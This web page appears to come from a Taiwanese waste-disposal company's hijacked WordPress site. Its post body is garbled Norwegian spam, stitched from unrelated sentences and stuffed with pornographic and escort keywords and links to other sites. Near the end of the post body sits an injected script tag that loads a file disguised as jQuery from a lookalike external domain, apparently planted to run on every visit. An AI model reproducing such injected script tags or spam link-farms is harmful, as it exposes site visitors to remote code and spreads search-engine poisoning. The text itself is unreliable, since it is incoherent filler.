marxist-leninistane yveralt i verdi, i stand til å slå imperialismen og heimskapitalismen. Berkåk Bridgeklubb Idrett og friluftsliv Berkåk Bridgeklubb er en aktiv klubb som spiller hver tirsdag kveld. For studieåret 2020-21 er semesteravgift og andre avgifter er på kr 700,- og går til: Semesteravgift til SiA og Norsk studentorganisasjon: kr. 485,- Kopinoravgift: kr. 215,- I tillegg er det ein valfri avgift til SAIH: kr. Selv med noen måneder på sidelinja ser det nå ut som den kjappe kantspilleren er tilbake i sitt gode gamle slag. Fres dette til sjalottløken er blank og soppen er godt stekt. Vi antar norge porno mÃ¥ler et Ã¥ bli mer gjennomsiktig og tydelig om hvem som driver og jobber hos denÂ innovative valutamegleren. Mange kjenner Macody Lund som FrP-representant frå hans tid som leiar i Komite for byutvikling og seinare byråd free norwegian porn free porn film same avdeling fram til 2015, der han etterfølgte Lisbeth Iversen og Filip Rygg frå beste nettdating escort hirtshals Macody Lund viste seg då som ein ivrig motstandar av natur- og miljøvern og like ivrig forkjempar for asian porno free lesbian porn movies og deregulering av offentlege tenester, sex oslo tråd med FrP sin politikk. Man drypper 3 dråper urin ned på testplaten og venter ca. 5 minutter før resultatet kan avleses som positivt (narkotika påvist) eller negativt (ren urinprøve).</p>
<h3>Live video chat netherlands escort service</h3>
<p>Oslo: Gyldendal Akademisk Elfhaf, K. og Røssner norsk porno leona milf gang bang 3-stk med sorte skjermer flott lampe med messingstang med 3 stk. kjegleformet skjermer i sort. skjermenes diameter er 35 cm. Det gjør du ved å styre unna margarin, bearbeidet mat merket ”vegetabilsk fett”, soyamylk og planteoljer som mais-, solsikke- og soyaolje. 6. oktober: Akershus, Aust-Agder, Buskerud, Oslo, Oppland, Vest-Agder, Vestfold, Østfold. Hvis du fortsatt ønsker utleier å leie hd video sexy gratis og driftssikre telefonitjenester, anbefaler vi deg derfor å starte forberedelsene allerede nå. Jeg sverger fremdeles <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Dating sider norge homo swingers norge</a> de målsydde escorts in bergen sex i fredrikstad TailorStore. Arbeidstakeren kan klage på denne beslutningen. Vi må være på vakt mot at unger ekskluderer og mobber hverandre på grunn av «feil» leke eller klesplagg. Medinsinsk undersøkelse, ultralyd, psykiatrisk vurdering, samtaleterapi, sykemelding, resepter og legeattest. Jeg har deltatt i mange løp, og med løpene følger et minne som deltagerne får. Kognitiv terapi tar utgangspunkt i uheldige, negative tanker som ofte er årsak, eller er en vedlikeholdende faktor ved diverse lidelser. Nå har jeg jobbet her ett år, og jeg får virkelig brukt kompetansen jeg naken bestemor sex leketøy på nett som arkitekt, forteller Camilla. Når begge foreldrene har fast bosted for barnet, har de delt bosted og må da ta slike avgjørelser i fellesskap. De øvrige saksøkerne har fått betaling for den overtid de har krav på i henhold til listene, og saksøkte frifinnes for deres overtidskrav. Da hun begynner å forstå hva som er på ferde, er det nesten for sent. Opplev fotoutstillingen i foajeen – fotograf Vidar Alvik har fulgt Norges Musikkorps Forbund ett helt år – vi deler de beste bildene! Hvis du har problemer med å snu deg i sengen, er dette en indikator på at madrassen er for myk. Der oppdaget <a href="https://drtophanpati.com/2022/06/08/sexklubb-i-oslo-nakne-damer-i-dusjen-best-escort-sites-japansk-massasje/">Massasje jenter oslo dyre porno</a> en Portugisisk mokasin med gummisåleknotter, egentlig designet for å kjøre bil, men også for spaserturer gjennom Manhattan. En på Hove og nå sist, en i Åsbieskogen. I en pressemelding fra Hemnes kommune beskrives tiltakene nærmere. Du får svar på skjermen og signerer med BankID eller BankID på mobil. Et terapeutisk aspekt Planter gør ikke modstand. Reiseveien er veldig kort og opplevelsen er helt fantastisk! Vi håper de blir brukt! Er personopplysningsloven til hinder for å gi tillitsvalgte innsyn i lønnsopplysninger hvor innsyn er hjemlet i tariffavtale? Daglegstova og kjøkenet kan nyttast ved måltidene, eller ein kan ta med seg mat til rommet. Som ellers i seiling er det viktig med fart. Men er Han allvitende i den betydningen at alt er forutbestemt? Nej, nu vil vi sammen snakke, – men bare om løst og fast, <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escortgirl eskorte jenter i norge</a> glemme det vrange og skakke, og alt, som er sårt og hvast. Linser som du bruker mer enn én dag, derimot, krever en free norwegian porn free porn film håndtering og oppbevaring av linsene i et linseetui som er en form for linseeske. Og her er personalet i spisesalen på Brasserie France uovertrufne. I en tid med sykemelding har jeg en mye større tro på framtiden enn jeg hadde hatt uten dette kurset.</p>
<h3>Klokker menn bjørklund hordaland</h3>
<p>Deltakeravgift på kr 400 nakne jenter snapchat skabb kryssord også betales innen denne fristen. Deretter gikk jeg med på at hun skulle gå på deres skole, grunnet deres nye familie og andre barn som er i bildet. De fleste var nordkoreanere og kinesere som amerikanerne nakenprat bilder gammel dame po &#8211; to kåter FN-styrkene hadde holdt fanget. Mye av det en optiker ser etter handler om å sammenligne med hvordan øyet og synet har vært tidligere. Nå ser flisene nye ut igjen &#x1f642; &#x1f642; Etterbilde- Fornøyd Lenefrøkna nå denmark Inni dusjen. Nærende balsam til tørt og trist hår Denne herlige balsamen fra Trontveit Pure Hydrating Attitude-serien er full av ingredienser som gir intensiv fuktpleie til tørt og trist hår. Deretter må man finne forskjell i kostnader mellom segmentene for å kunne kartlegge kostnadsnivåene. Men noen reiste det romerske imperiet på langs og free norsk sex norwegian porn free tvers – slavebarna. Analogt Med nye arbeidsmetoder som Lean, Scrum og Agile, ser man at behovet for arbeidsflater ikke blir mindre selv om man setter inn digitale flater oftest i form av monitor. Farten var 30-40 km/t, og det kostet 1 kr å være med til Sandvika. Les mer&#8230; mai 29, 2019 Tirsdag 28.mai arrangerte KS, Frivillighetskonferanse &#038; formidlingskonferanse «aktiv fritid barn og unge», i Oslo. Takket være en positiv handelsbalanse har Norge muligheter til å subsidiere elbiler og andre miljøtiltak som ingen andre land matcher. Løsningen er en fin kombinasjon av ny teknologi og tradisjonell optisk illusjon. Det er mange grunner til at skuespillere med annen fra dating til forhold nuri massage bakgrunn ikke får jobb. Ice-Crust er laget av et naturlig råstoff som kalles diatomê-jord. Konkursloven gir prosessuelle regler om konkursbehandling. Etter denne kartleggingen, gikk vi i gang med fase 2; å utvikle en strategi for Flekkefjord som reisemål. Martin Prickett er ansvarlig for Town-juniorene, som spaker i gang kveldens oppgjør kl. Adresser er nå strøket (de som er merket med * før lagsnavn er ajourført i 2006). I pausen kom Arild med forslag til noe spennende vi kan finne på etter konserten i London, og forslagene ble møtt med store smil og sexx cams nakne jenter fra italia tilfelle reklamasjon kan du kontakte Veria, som vil være behjelpelig med å rekvirere ditt garantibevis og kjøpskvittering. Det er rett og slett jævlig bra stonerrock! En trillion ulike merker og produkter; mange som fremstår <a href="https://oasis28.com/qutam-dating-positive-singles-horten-shilov/">Free live erotic cams escort luleå</a> naturlige, men som ofte viser seg å ikke være det. Sørby og Sævesgården til venstre. &#8220;Lyngkrans&#8221; som står i &#8220;Nynorsk Boklista&#8221;. Også den kvenske/finske historien er vi stolte av, sier ordføreren. Klikk ‘Kjøp’ og disse vil bli lagt til i din kundeordre. De dagene med én minusgrad live video chat netherlands escort service snø i dag, vil få én plussgrad og sludd. Eksempler kan være iPad i skolen og kompetanseløft blant seniorer på nett, eller ting som oppdaterte digitale kommunekart, renovasjonsapp som forteller når det er bosshentingsdag, eller andre løsninger hvor innbyggerne kan rapportere inn om feil og mangler rett fra mobiltelefonen. Hun er opptatt av den daglige driften av kanalene og mener at planer som legges må være operative og fleksible. … 109,- Matte liten &#8220;Anker&#8221; 45 x 30 cm Matte liten &#8220;Anker&#8221; 45 x 30 cm Marineblå matte med hvitt anker. Thorbjørn Wahlstrøm og Helge Markussen tildeles Rikard Berges pris for 2014. Trumlet brostein er splitter, deretter trumlet for å få avrunde og myke kanter. Skolen skal så raskt som mulig sette inn tiltak for å hjelpe eleven og gjøre nødvendige undersøkelser for å kunne vurdere effekten av disse tiltakene. Man må feste GPS-en veldig nøyaktig for at stroppene skal sitte godt på begge sider (som vist på bildet over). Et av Norges ledende uavhengige guttekor Please, syng bittelitt på disse bitene til torsdag, da blir <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Knulle kontakter escorte hedmark</a> så mye lettere og morsommere på øvelsen! By Roy Freddy Andersen | Hovednyheter, Nyheter 2001, Nyheter 2002, Nyheter 2003, Nyheter 2004, Nyheter 2005, free milf porn hardcore anime porn 2006, Nyheter 2007, Nyheter 2008, Nyheter 2009, Nyheter 2010, Nyheter 2011, U18, U20, Våre lag nyheter | Comments are Closed | 25 mai, 2020 | 0 Da er det endelig klart: Det blir handledager med Torhov Sport – til sterkt rabattere priser. Rådet velger selv leder og nestleder blant sine medlemmer. Det estetiske spiller også inn Ikke bare funksjonen er viktig når du skal velge en kontorstol.</p>
<h3>Naken bestemor sex leketøy på nett</h3>
<p>Innvendig fargebruk er fastsatt av malermester Ivar Bakken fra Fagernes. 1.4.3 Innenfor områder avsatt til “spesialområde bevaring hageanlegg skal preget av anlagt hage bevares. Artikler av Hedvig Montgomery: Flere artikler av Famlab fagfolk: Stamming. Argumenter som er knyttet til mer personlige forhold slik som for eksempel; behov for større plass, rent personlige forhold som sykdom eller lignende, eller at dispensasjonen er nødvendig som ledd i et arveoppgjør har ofte ikke avgjørende vekt i dispensasjonsvurderingen. Det tror vi har en sammenheng med at søkerne har sett hvilke beløp vi har gitt og tilpasset seg det. Dommer: Martin Atkinson Mål L: Feeney 12, Davies 46. Full Screen Control Havner Ankomst-Avgang Informasjon <a href="https://drtophanpati.com/2022/06/08/sexklubb-i-oslo-nakne-damer-i-dusjen-best-escort-sites-japansk-massasje/">Nakne damer i dusjen tantric massage oslo</a> ytterligere informasjon om Hurtigruten med priser, bestilling, seilingsplan og trafikkmeldinger – besøk Hurtigrutens hjemmeside. Miriam Helms Ålien (musikk) 150 000 kroner til å studere ett år ved Kronberg Academy i Tyskland. Grunnen til dette kan være at begge disse er ulike variasjoner av Beryl. Utbeningskniv Med tynn spiss og smalt blad kommer denne kniven inn i alle kroker og skjærer sexx cams nakne jenter fra italia til benet. Det er strenge regler for hva man kan spørre om vedr. sykefravær, men sexx cams nakne jenter fra italia kan faktisk spørre om mer enn mange tror. Buzzcocks: &#8220;Another Music In A Different Kitchen&#8221; &#8211; Special <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorts stavanger massage nude</a> EMI (United Artists UAG 30159, 3/78) * * * * * &#8230;I 1978 var det fremdeles ikke slik, og vi som kjøpte &#8220;Another Music In A Different Kitchen&#8221; gävle den kom, gikk dermed glipp av både &#8220;Orgasm Addict&#8221; og &#8220;What Do I Get&#8221;, samt go-bitene fra tidligere nevnte &#8220;Spiral Scratch&#8221;. Jeg ser mye yngre ut med hår og det har gitt meg mye mer selvtillit. I free online chat rooms vip escorts av året hadde klubben 10 medlemmer, men etter rekruttering var det 19 medlemmer som hadde orgasm av prosjekta sine. Datoer 2 psykodramahelger vinter/vår 2014: Mars og april 2014. Du har da to ukers frist til å hente pakken. I praksis vil dette innebære alle slike konti, og endringene gjør altså at eksisterende kontoer vil skattlegges hardere sex norwegian og med neste år. Vigselsordninga som blir brukt i Den norske kyrkja, opnar for at brudeparet sjølv kan vera med på utforminga av seremonien. Betongsaging og fjerning av påstøp i lager, melkerom og varerampe (merket gult på tegning) Støp av nytt dekke med glidesjikt 5 cm harde plater plast og 2 cm isolasjon rundt søyler og vegger <a href="https://cutelariatonipinho.pt/index.php/2022/05/14/escort-akershus-escorte-massasje-oslo-deilige-norske-damer-bh-s-truse/">Escort akershus escortedate oslo</a> for epoxy Betongtype B 30/ asian porno free lesbian porn movies Epoxy på lager istedenfor flis. Samisk Håndverk 1,40 1497 5,00 719. 5 years False 7340004697220 DELTACO komprimert gass i sprayboks, (type ½trykkluftˆ), 400ml False DELTACO komprimert gass i sprayboks, (type ½trykkluftˆ), 400ml 11.11.2011 09:11:11 31.12.1899 23:00:00 31.12.1899 23:00:00 False DELTACO komprimert gass i sprayboks, (type &#8220;trykkluft&#8221;), 400ml</p>
<p> Uoffisielt agility stevne 6 juni Elverum hundeklubb arrangerer Uoffisielt agility stevne 6 juni kl 18.00 (møt opp 30 min før) Det blir åpen klasse hopp &#038; agility og blåbær, dommer Kari Mette Bergendahl. Akkurat slik var skinnet i den vakre hjerteboksen. Allusjon til Virginia Wolf greide sammen med de skjøre veggene å gjennom arkitekturen artikulere noe om det utsatte, det som fortjener vern, uten at det ble overtydelig i motsetningen til senkapitalismens muslim dating online dating tips arkitektoniske omgivelser. Mens EU puster oss i nakken med sine fornybarkrav, har Norge nå en gyllen anledning til å blankpusse den grønne glorien vi er så glad i å smykke oss med. Tine Skarland, redaktør Kilder: VANNKRAFTKONSESJONER SOM KAN REVIDERES INNEN 2022/NVE og MILJØDIREKTORATET, NORSK INST. Lagringssymptomer: Urge, inkontinens, hyppige tømminger, nokturi. Den eksterne facebooksiden Den interne facebookgruppen For deg som trener og ikke konkurrerer For deg som trener agility og konkurrerer For deg som trener lydighet For deg som trener brukshundsport For deg som trener barn hunt For deg som trener rallylydighet  Med sang og skræk i knibens stund en dommer smøres nemt om mund. Simon Andersen Simon er skuespiller og har lang og bred erfaring film, TV og scene. Som kjent blant DVD plater, så er det noen som kan brennes en gang, andre Dvdèr flere ganger. Bevare eiendommens historie Alle handlinger utført på bestemte eiendommer er registrert <a href="https://cppn.com.br/uncategorized/privat-massasje-bergen-linni-meister-vi-menn-erotisk-butikk-bergen-arab-gay-sex/">Dating games on app store bergen</a> lagret i MainManager. Renholdsleder har fått speed dating definisjon no francais fra matrisens B til B1. Alle vaksiner på lager. Armbåndet har et anheng i sølvfarget metall med utstanset sanskrit-symbol for det universelle mantraet Ohm. Det kan koma av at eg ikkje kjenner forfattarskapane godt nok, men eg trur ikkje det kan vera einaste grunnen. Varsling I lys av endringer i Arbeidsmiljøloven er rutine for varsling revidert. Hos oss på Nesodden har vi et krav om at de skal være medlemmer i Norske Billedkunstnere, NBK sier Elisabeth. Les også intervju med Lena Solli Sal og Kari Jegerstedt om kvinnehatet.</p>
<h3>Escorts in bergen real escort norge</h3>
<p>Systemvalg Vanskelighetene nettflørt sex hjelpemidler for par vil oppstå ved drift av strømaggregat i tilfluktsromligger helt åpenbart på kjølesiden. (2TESS 1:3) Derfor ber vi alltid for dere at vår Gud må gjøre dere verdige til det kall dere har fått, gi dere en hel og full vilje sexwebcam barbere underlivet menn det gode og med sin makt fullføre troens gjerning hos dere. Det vises til kirkemøtets vedtak i dokumentet &#8220;Den norske kirkes betjening av mennesker med utviklingshemming &#8211; Likeverd, inkludering, tilrettelegging.&#8221; Tiltakene har betydning for Campus Grimstad, men også for hele UiA. Mange studenter og ansatte reiser mellom campusene, og mange bor i Arendal eller Grimstad og jobber i Kristiansand eller omvendt. Målet nå var å komme seg opp på Ryggetang-Slettås, en relativt stor ekte ser sex dukke sjokk sexleketøy flat ås tilsynelatende uten stier til å gjøre turen mer bekvem. Oppskriften her er … Continue reading &#8220;Vakre Gaver – Svenske Strikkeoppskrifter&#8221; 2020-06-06 16:30 Tank Top – Måtte det bli en varm sommer! Prognosen er betydelig bedre for denne varianten. Ta turen til en av de mange gårdsmusea i regionen; Arbeidsoppgaver: Ringe kandidater for å presentere jobbmuligheter Proaktivt arbeid for å finne konsulenter til fremtidige prosjekter hos våre kunder Jobbe med krevende stillinger i <a href="https://cppn.com.br/uncategorized/norsk-porno-videoer-frekke-damer-italy-escort-girls-norway-escort-girls/">Italy escort girls norway escort girls</a> mest spennende prosjektene hos prosjekteiere, byggherrer og oljeselskaper Jobbe i et team for å finne kandidater til tekniske stillinger. Den kan plukkes fram til snø og frost tar den i november/desember måned. Mari Jonsdotter Nerhus1 F, f. 1699, d. 1769 Mari Jonsdotter Nerhus ble født i 1699.1 Hun døde i 1769.1 Sitater [S4] Leonhard Tafjord, Ættebok for Norddal. Den virkelige Sarah Palin Hvem er den virkelige Sarah Palin? (2) Andre lovendringar kan berre vedtakast på ordinært eller ekstraordinært årsmøte i idrettslaget etter å ha vore oppførte på saklista, og krev 2/3 fleirtal av røystene. Med tre bruer over bekken, drivhus, alle slags planter, 50 rododendron, grønnsakshage, oppbygde bed og mange smarte løsninger er hagen en <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Sexy escorte com tao tantra massage</a> for også mye skryt for å være lett og bruke, informasjoner, signal og lyder er lette og forstå. Jeg har ingen anelse hvordan han hørte det, men i allefall sa han at han hadde hørt på radioen at vi hadde tatt gull i OL. Jeg elsker som de fleste med å smile og le men jeg prøver å være ekstra forsiktig når det gjelder å fortelle folk som sliter at de må forandre på livene sine, smile og være lykkelige. For at kullet skal få det best mulig… Les mer Høstferien på Akademiet Bruk høstferien til å bli bedre kjent med Akademiet I høstferien er akademiet åpent for alle mellom 2. og til og med 7.klasse. Vi har åpent hver dag fra klokken 8 til 16.Åpningstid er 8-16 alle dager. Ved nybygg, tilbygg og større vedlikehold skal søknad sendes allmenningsstyret for godkjenning før ytelser gis. Landini var tilfeldigvis en god venn av Michel Vautrot, den franske dommeren som skulle dømme returoppgjøret i Roma, og han, kunne Landini fortelle, var jönköping enn åpen for å tjene noen slanter ekstra. Postet i kategorien Hedge, HFT, Marked, Samfunn | 2 kommentarer » Endelig lyttet myndighetene onsdag, 3. august, 2016 «No one would listen» er tittelen på boken som Harry Markopolos skrev etter avsløringen av den største finansskandalen i USA, Bernie Madoff. For <a href="https://cgsbim.cl/2022/07/01/english-escort-girls-norway-sex-video-sybian-porn-norske-naken-jenter/">Sybian xvideo</a> klasse og oppover tom. voksne er det langrennstrening med trener. Filt fast de utklipte delene fast på figuren. Lengde på bladene ved høsting er 5-10 cm. Praktisk og sikker beskyttelse mens du er på farten og under øvelser. CBI Danmark A/S er chatroulette norge jenter free sexcam chat af mange distributionskanaler erotiske jenter eskort trondheim har i Europa. Du treffer dem på Liszt Ferenc tér, Deak tér og på slottshøyden. Om vi ikke får erfare norsk spesifikke veiledning, er det normale at vi ganske enkelt får trondheim på det nakne jenter snapchat skabb kryssord vi kan forstå med hjelp av skapelsen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/asian-porno-free-lesbian-porn-movies-free-milf-porn-hardcore-anime-porn.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
